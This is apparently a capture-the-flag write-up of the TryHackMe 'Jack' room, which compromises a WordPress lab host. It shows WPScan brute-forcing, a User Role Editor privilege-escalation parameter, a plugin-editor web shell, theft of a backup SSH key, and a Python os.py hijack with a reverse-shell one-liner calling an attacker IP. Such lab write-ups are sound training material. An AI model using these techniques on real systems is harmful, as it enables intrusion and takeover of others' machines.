This was an older room when I did it, yet there were only a handful of write-ups. I noticed that they all seem to magically jump to the correct vulnerable Wordpress plugin without a good explanation. I’ve tried to better explain that step and included a couple of options for you. Thanks to the hard workers at TryHackMe for this box!
Room link: https://tryhackme.com/room/jack
Enumeration
We start as instructed by adding jack.thm to our hosts file, followed by an nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─$ nmap -sC -sV jack.thm
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-21 12:02 EDT
Nmap scan report for jack.thm (10.10.212.168)
Host is up (0.090s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 3e:79:78:08:93:31:d0:83:7f:e2:bc:b6:14:bf:5d:9b (RSA)
| 256 3a:67:9f:af:7e:66:fa:e3:f8:c7:54:49:63:38:a2:93 (ECDSA)
|_ 256 8c:ef:55:b0:23:73:2c:14:09:45:22:ac:84:cb:40:d2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Jack's Personal Site – Blog for Jacks writing adven...
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-generator: WordPress 5.3.2
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumerate / Foothold Wordpress
Let’s enumerate the Wordpress site. With one pass we can:
- Detect common configuration weaknesses
- Enumerate users and brute-force their passwords
- Scan for known-vulnerable plugins.
The
--plugins-detection aggressiveflag is important as WPScan doesn’t enumerate all vulnerable plugins by default.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
──(user㉿kali-linux-2022-2)-[~]
└─$ wpscan -e vp,u -P /usr/share/wordlists/fasttrack.txt --plugins-detection aggressive --api-token K[redacted]E -t 10 --url jack.thm
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.24
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://jack.thm/ [10.10.187.246]
[+] Started: Sat Jul 22 16:34:07 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://jack.thm/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://jack.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://jack.thm/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://jack.thm/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://jack.thm/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.3.2 identified (Insecure, released on 2019-12-18).
| Found By: Rss Generator (Passive Detection)
| - http://jack.thm/index.php/feed/, <generator>https://wordpress.org/?v=5.3.2</generator>
| - http://jack.thm/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.3.2</generator>
|
| [!] 42 vulnerabilities identified:
[ ...items removed ]
[+] Enumerating Vulnerable Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:06:53 <=========================================================================> (5904 / 5904) 100.00% Time: 00:06:53
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] user-role-editor
| Location: http://jack.thm/wp-content/plugins/user-role-editor/
| Last Updated: 2023-03-13T09:06:00.000Z
| Readme: http://jack.thm/wp-content/plugins/user-role-editor/readme.txt
| [!] The version is out of date, the latest version is 4.63.3
|
| Found By: Known Locations (Aggressive Detection)
| - http://jack.thm/wp-content/plugins/user-role-editor/, status: 200
|
| [!] 1 vulnerability identified:
|
| [!] Title: User Role Editor <= 4.24 - Privilege Escalation
| Fixed in: 4.25
| References:
| - https://wpscan.com/vulnerability/85e595f5-9f04-4799-9a09-c6675071b12c
| - https://www.wordfence.com/blog/2016/04/user-role-editor-vulnerability/
|
| Version: 4.24 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://jack.thm/wp-content/plugins/user-role-editor/readme.txt
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <=============================================================================> (10 / 10) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] jack
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://jack.thm/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] [redacted]
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] [redacted]
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - [redacted] / [redacted]
Trying danny / qwertyuiop Time: 00:01:33 <========================================================= > (648 / 869) 74.56% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: [redacted]], Password: [redacted]
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 2
| Requests Remaining: 21
[+] Finished: Sat Jul 22 16:42:43 2023
[+] Requests Done: 6595
[+] Cached Requests: 43
[+] Data Sent: 1.839 MB
[+] Data Received: 2.336 MB
[+] Memory used: 252.113 MB
[+] Elapsed time: 00:08:35
We get a set of credentials and a vulnerable plugin to use after we log in.
Enumerate Plugins - Alternate Method
As an alternate technique to find plugins, there is a list for brute-forcing included in Daniel Miessler’s seclists:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
─$ gobuster -w /usr/share/wordlists/seclists/Discovery/Web-Content/CMS/wp-plugins.fuzz.txt dir --url http://jack.thm
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://jack.thm
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/CMS/wp-plugins.fuzz.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/07/21 18:33:30 Starting gobuster in directory enumeration mode
===============================================================
/wp-content/plugins/akismet/ (Status: 200) [Size: 0]
/wp-content/plugins/hello.php (Status: 500) [Size: 0]
/wp-content/plugins/hello.php/ (Status: 500) [Size: 0]
/wp-content/plugins/user-role-editor/ (Status: 200) [Size: 0]
Progress: 13370 / 13371 (99.99%)
===============================================================
2023/07/21 18:38:20 Finished
====================================================
Exploit the plugin
1
2
3
4
5
6
7
8
9
┌──(user㉿kali-linux-2022-2)-[~]
└─$ searchsploit wordpress "user role"
------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------ ---------------------------------
WordPress Plugin User Role Editor 3.12 - Cross-Site Request Forgery | php/webapps/25721.txt
WordPress Plugin User Role Editor < 4.25 - Privilege Escalation | php/webapps/44595.rb
------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results

The privesc exploit is simple, we just append &ure_other_roles**=**administrator to end of profile update post to become wordpress administrator.
We’ll make an update to our profile through the UI, capture the traffic in Zap and the re-send the POST message with our extra parameter at the end.
Get a shell

For this step we’ll need to edit a plugin to contain a remote shell. We’ll use the hello.php file we enumerated earlier.
Select “Plugin Editor” form the left nav, and the the “Hello Dolly” plugin from the “select plugin to edit” dropdown.
Add our php shell to the beginning of the file. It’s important that the plugin is not activated at this point, as we’ll get an error trying to update it.
Of course, we need to start the appropriate listener on our attacker box.
We can run this code by activating the plugin in Wordpress or navigating to the php file in our browser at http://jack.thm/wp-content/plugins/hello.php.
🏁 Once the shell returns, we can read the user flag from jack’s home directory
Become Jack
There is a note reminder.txt in jack’s directory suggesting we look at file permissions for backups. We quickly find id_rsa in var\backups.
Copy this file to the www\html folder and download over the web server. Run chmod -R 600 id_rsa to make it a valid file for ssh.
We can now SSH in as Jack.
Become root

pspy64 shows python file /opt/statuscheck/checker.py being run by root every 2 minutes.
Python Library Hijacking
Examining the checker.pyfile we find we can’t modify it, but it does import another file we might be able to tamper with.
1
2
3
import os
os.system("/usr/bin/curl -s -I http://127.0.0.1 >> /opt/statuscheck/output.log")
To find which os.py module is likely imported by root, we can get the python includes path with:
python -c "import sys; import pprint; pprint.pprint(sys.path)"
1
2
3
4
5
6
7
8
9
jack@jack:/opt/statuscheck$ python -c "import sys; import pprint; pprint.pprint(sys.path)"
['',
'/usr/lib/python2.7',
'/usr/lib/python2.7/plat-x86_64-linux-gnu',
'/usr/lib/python2.7/lib-tk',
'/usr/lib/python2.7/lib-old',
'/usr/lib/python2.7/lib-dynload',
'/usr/local/lib/python2.7/dist-packages',
'/usr/lib/python2.7/dist-packages']
Lucky us, we find a writeable os.py file in the first path.
1
2
3
4
5
jack@jack:/home/jack$ ls -la /usr/lib/python2.7/os.py
-rw-rw-r-x 1 root family 25908 Nov 16 2020 /usr/lib/python2.7/os.py
jack@jack:/home/jack$ groups
jack adm cdrom dip plugdev lpadmin sambashare family
We want to add a reverse shell in there but our normal shell imports os.py, the same file we’re weaponizing. We need to add our line of code at the very end of the file and dereference the import to avoid a circular reference.
The code we’re going to add is a slightly modified version of our regular Python reverse shell:
1
2
import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.1.1",4446));
dup2(s.fileno(),0);dup2(s.fileno(),1);dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])
The easiest way to add it:
1
2
echo 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.1.1",4446));
> dup2(s.fileno(),0);dup2(s.fileno(),1);dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])' >> /usr/lib/python2.7/os.py
🏁 We wait 2 minutes and get a reverse shell on port 4446. From here we can capture the root flag.